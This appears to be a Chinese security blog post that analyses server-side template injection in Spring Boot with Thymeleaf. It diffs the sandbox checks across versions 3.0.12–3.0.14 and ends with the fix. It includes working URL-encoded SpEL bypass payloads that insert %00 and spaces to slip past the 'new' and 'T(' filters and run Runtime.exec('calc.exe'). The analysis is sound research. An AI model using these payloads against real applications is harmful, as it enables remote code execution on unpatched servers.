PARSER_WITH_COMPILED_SPEL : PARSER_WITHOUT_COMPILED_SPEL;
if (expContext.getRestrictInstantiationAndStatic()
&& SpringStandardExpressionUtils.containsSpELInstantiationOrStatic(spelExpression)) {
throw new TemplateProcessingException(
"Instantiation of new objects and access to static classes is forbidden in this context");
}
final boolean mightNeedExpressionObjects = StandardExpressionUtils.mightNeedExpressionObjects(spelExpression);
final SpelExpression spelExpressionObject = (SpelExpression) spelExpressionParser.parseExpression(spelExpression);
exp = new ComputedSpelExpression(spelExpressionObject, mightNeedExpressionObjects);
if (cache != null && null != exp) {
cache.put(new ExpressionCacheKey(EXPRESSION_CACHE_TYPE_SPEL,spelExpression), exp);
}
}
return exp;
}
来和原版diff一下:
private static ComputedSpelExpression getExpression(IEngineConfiguration configuration, String spelExpression) {
ComputedSpelExpression exp = null;
ICache<ExpressionCacheKey, Object> cache = null;
ICacheManager cacheManager = configuration.getCacheManager();
if (cacheManager != null) {
cache = cacheManager.getExpressionCache();
if (cache != null) {
exp = (ComputedSpelExpression)cache.get(new ExpressionCacheKey("spel", spelExpression));
}
}
if (exp == null) {
SpelExpressionParser spelExpressionParser = PARSER_WITH_COMPILED_SPEL != null && SpringStandardExpressions.isSpringELCompilerEnabled(configuration) ? PARSER_WITH_COMPILED_SPEL : PARSER_WITHOUT_COMPILED_SPEL;
SpelExpression spelExpressionObject = (SpelExpression)spelExpressionParser.parseExpression(spelExpression);
boolean mightNeedExpressionObjects = StandardExpressionUtils.mightNeedExpressionObjects(spelExpression);
exp = new ComputedSpelExpression(spelExpressionObject, mightNeedExpressionObjects);
if (cache != null && null != exp) {
cache.put(new ExpressionCacheKey("spel", spelExpression), exp);
}
}
return exp;
}
可以看见插入了一条if语句,并且如果if为true则抛出异常"Instantiation of new objects and access to static classes is forbidden in this context"。
跟一下if语句中的方法:
SpringStandardExpressionUtils#containsSpELInstantiationOrStatic
public static boolean containsSpELInstantiationOrStatic(final String expression) {
/*
* Checks whether the expression contains instantiation of objects ("new SomeClass") or makes use of
* static methods ("T(SomeClass)") as both are forbidden in certain contexts in restricted mode.
*/
final int explen = expression.length();
int n = explen;
int ni = 0; // index for computing position in the NEW_ARRAY
int si = -1;
char c;
while (n-- != 0) {
c = expression.charAt(n);
// When checking for the "new" keyword, we need to identify that it is not a part of a larger
// identifier, i.e. there is whitespace after it and no character that might be a part of an
// identifier before it.
if (ni < NEW_LEN
&& c == NEW_ARRAY[ni]
&& (ni > 0 || ((n + 1 < explen) && Character.isWhitespace(expression.charAt(n + 1))))) {
ni++;
if (ni == NEW_LEN && (n == 0 || !Character.isJavaIdentifierPart(expression.charAt(n - 1)))) {
return true; // we found an object instantiation
}
continue;
}
if (ni > 0) {
// We 'restart' the matching counter just in case we had a partial match
n += ni;
ni = 0;
if (si < n) {
// This has to be restarted too
si = -1;
}
continue;
}
ni = 0;
if (c == ')') {
si = n;
} else if (si > n && c == '('
&& ((n - 1 >= 0) && (expression.charAt(n - 1) == 'T'))
&& ((n - 1 == 0) || !Character.isJavaIdentifierPart(expression.charAt(n - 2)))) {
return true;
} else if (si > n && !(Character.isJavaIdentifierPart(c) || c == '.')) {
si = -1;
}
}
return false;
}
其中Character#isJavaIdentifierPart:如果是所有大小写字母,数字,$,_或者部分不可见字符的话就返回true。
这里写了个脚本可以更加直观地看到哪些字符能过,因为后面会用到:
package com.demo;
import java.lang.Character;
public class test {
public static void main(String[] args) {
for (int i = 0; i < 128; i++) {
// 使用 isJavaIdentifierPart 检查字符是否为合法标识符的一部分
if (isJavaIdentifierPart(i)) {
// 如果是可视字符,打印字符
if (isPrintableChar(i)) {
System.out.println("Character: " + (char) i);
} else {
// 如果不是可视字符,则打印 ASCII 值
System.out.println("ASCII Value: " + i);
}
}
}
}
static boolean isJavaIdentifierPart(int c) {
return Character.isJavaIdentifierPart(c);
}
static boolean isPrintableChar(int ch) {
// 判断字符是否为可视字符(可打印字符)
return ch >= 32 && ch <= 126; // ASCII 可打印字符范围
}
}
ASCII Value: 0
ASCII Value: 1
ASCII Value: 2
ASCII Value: 3
ASCII Value: 4
ASCII Value: 5
ASCII Value: 6
ASCII Value: 7
ASCII Value: 8
ASCII Value: 14
ASCII Value: 15
ASCII Value: 16
ASCII Value: 17
ASCII Value: 18
ASCII Value: 19
ASCII Value: 20
ASCII Value: 21
ASCII Value: 22
ASCII Value: 23
ASCII Value: 24
ASCII Value: 25
ASCII Value: 26
ASCII Value: 27
Character: $
Character: 0
Character: 1
Character: 2
Character: 3
Character: 4
Character: 5
Character: 6
Character: 7
Character: 8
Character: 9
Character: A
Character: B
Character: C
Character: D
Character: E
Character: F
Character: G
Character: H
Character: I
Character: J
Character: K
Character: L
Character: M
Character: N
Character: O
Character: P
Character: Q
Character: R
Character: S
Character: T
Character: U
Character: V
Character: W
Character: X
Character: Y
Character: Z
Character: _
Character: a
Character: b
Character: c
Character: d
Character: e
Character: f
Character: g
Character: h
Character: i
Character: j
Character: k
Character: l
Character: m
Character: n
Character: o
Character: p
Character: q
Character: r
Character: s
Character: t
Character: u
Character: v
Character: w
Character: x
Character: y
Character: z
ASCII Value: 127
这里分了两部分检查,第一部分检测new,要是满足以下条件就会返回true:
检测连续的"new"字符串;"new"的后一个字符是空格;"new"在整个字符串的开头或者"new"的前一个字符不满足Character#isJavaIdentifierPart。
对于这里的expression:
new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc.exe").getInputStream()).next()
前面看到了,对于NULL字符(ASCII=0),依然满足Character#isJavaIdentifierPart。所以我们可以在URL传参中,在new前面加一个%00。
对于这样的字符串,SpEL依然会执行:
第二部分检测满足条件的():
有()闭合;"("的前一个字符是'T';"("在开头位置或者"("的前面第二个字符不满足Character#isJavaIdentifierPart。
都满足返回true。
还是对于刚才那个expression而言,不修改的话会在加粗部分满足所有条件:
new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc.exe").getInputStream()).next()
也很简单,在T后面加一个空格即可,这样的语句仍可执行:
new java.util.Scanner(T (java.lang.Runtime).getRuntime().exec("calc.exe").getInputStream()).next()
所以我们的payload:
__%24%7b%00new+java.util.Scanner(T+(java.lang.Runtime).getRuntime().exec(%22calc.exe%22).getInputStream()).next()%7d__
成功执行!
至于为什么能执行就和SpringEL的解析机制有关了,感兴趣的师傅可以去关注InternalSpelExpressionParser#doParseExpression中是如何生成tokenStream的。
3.0.13
改动还是在SpringStandardExpressionUtils#containsSpELInstantiationOrStatic:
public static boolean containsSpELInstantiationOrStatic(final String expression) {
final int explen = expression.length();
int n = explen;
int ni = 0;
int si = -1;
char c;
while (n-- != 0) {
c = expression.charAt(n);
if (ni < NEW_LEN
&& c == NEW_ARRAY[ni]
&& (ni > 0 || ((n + 1 < explen) && Character.isWhitespace(expression.charAt(n + 1))))) {
ni++;
if (ni == NEW_LEN && (n == 0 || !Character.isJavaIdentifierPart(expression.charAt(n - 1)))) {
return true;
}
continue;
}
if (ni > 0) {
n += ni;
ni = 0;
if (si < n) {
si = -1;
}
continue;
}
ni = 0;
if (c == ')') {
si = n;
} else if (si > n && c == '('
&& ((n - 1 >= 0) && isPreviousStaticMarker(expression, n))) {
return true;
} else if (si > n && !(Character.isJavaIdentifierPart(c) || c == '.')) {
si = -1;
}
}
return false;
}
private static boolean isPreviousStaticMarker(final String expression, final int idx) {
char c;
int n = idx;
while (n-- != 0) {
c = expression.charAt(n);
if (c == 'T') {
return (n == 0 || !Character.isJavaIdentifierPart(expression.charAt(n - 1)));
} else if (!Character.isWhitespace(c)) {
return false;
}
}
return false;
}也是个鸡肋的修改,与上个版本不同的就是对"T"的前一个字符会检测是否满足Character#isJavaIdentifierPart;那么还是加一个百分号00之类的字符来bypass。
%24%7b%00new+java.util.Scanner(%00T(java.lang.Runtime).getRuntime().exec(%22calc.exe%22).getInputStream()).next()%7d
并且这个版本的绕过网上是没人发现的,于是成功捡漏到一个CNNVD编号,爽啦!:

>3.0.14
这个版本下的防御措施就很完善了。
这个版本把SpringRequestUtils.checkViewNameNotInRequest(viewTemplateName, request)升级了,我觉得防死的地方的就是这里:
public static void checkViewNameNotInRequest(String viewName, HttpServletRequest request) {
String vn = StringUtils.pack(viewName);
if (containsExpression(vn)) {
boolean found = false;
String requestURI = StringUtils.pack(UriEscape.unescapeUriPath(request.getRequestURI()));
if (requestURI != null && containsExpression(requestURI)) {
found = true;
}
if (!found) {
Enumeration<String> paramNames = request.getParameterNames();
while(!found && paramNames.hasMoreElements()) {
String[] paramValues = request.getParameterValues((String)paramNames.nextElement());
for(int i = 0; !found && i < paramValues.length; ++i) {
String paramValue = StringUtils.pack(paramValues[i]);
if (paramValue != null && containsExpression(paramValue) && vn.contains(paramValue)) {
found = true;
}
}
}
}
if (found) {
throw new TemplateProcessingException("View name contains an expression and so does either the URL path or one of the request parameters. This is forbidden in order to reduce the possibilities that direct user input is executed as a part of the view name.");
}
}
}private static boolean containsExpression(String text) {
int textLen = text.length();
boolean expInit = false;
for(int i = 0; i < textLen; ++i) {
char c = text.charAt(i);
if (!expInit) {
if (c == '$' || c == '*' || c == '#' || c == '@' || c == '~') {
expInit = true;
}
} else {
if (c == '{') {
return true;
}
if (!Character.isWhitespace(c)) {
expInit = false;
}
}
}
return false;
}然后后续版本也一直沿用这个防御措施,所以原生的Spring调用Thymeleaf造成的SSTI到这里就告一段落了。
结语
这其实就是Springboot+Thymeleaf SSTI的所有知识了,注意哦,这里是Springboot+Thymeleaf的SSTI,而非整个Thymeleaf SSTI的内容。
不过剩余的内容其实就是把Thymeleaf的比如解析引擎等等单独拿出来实例化而不走springboot的原生调用流程,这部分后面会去复现一道RealWorld CTF的Chatterbox这道题作为结束。
已在FreeBuf发表 2 篇文章
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)







 安全喵喵站
安全喵喵站
- 2 文章数
- 3 关注者